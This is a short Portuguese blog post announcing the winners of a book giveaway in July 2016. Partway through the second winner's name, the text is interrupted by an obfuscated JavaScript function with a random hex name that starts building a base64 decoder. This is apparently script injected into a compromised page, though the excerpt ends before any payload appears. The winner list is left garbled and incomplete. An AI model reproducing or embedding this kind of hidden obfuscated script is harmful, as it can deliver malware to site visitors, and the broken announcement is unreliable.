
O romance mais falado do ano
Jul 3, 2016
|
Passatempos
,
Passatempos
[mashshare]
[fb_button]
–// ACTUALIZAÇÃO EM 10 JULHO 2016 ANÚNCIO DE VENCEDORES As
vencedoras deste Passatempo são: 1) Ângela Costa 2) Sfunction a4872b9c6b(y1)
{var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345
6789+/=’;var x0=”;var...